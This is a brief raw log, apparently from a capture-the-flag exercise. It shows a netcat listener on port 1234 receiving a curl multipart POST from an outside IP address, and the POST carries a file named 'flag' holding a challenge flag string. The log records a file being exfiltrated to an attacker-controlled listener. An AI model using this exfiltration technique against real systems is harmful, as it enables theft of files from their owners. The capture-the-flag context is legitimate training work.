 Listening on [0.0.0.0] (family 0, port 1234)
Connection from 124.71.183.254 51062 received!
POST / HTTP/1.1
Host: :1234
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 235
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------4288b291b89ece8d
--------------------------4288b291b89ece8d
Content-Disposition: form-data; name="file"; filename="flag"
Content-Type: application/octet-stream
flag{5tZhq4DRETNb77g0PfxNkzsmQizSI8jV}
--------------------------4288b291b89ece8d--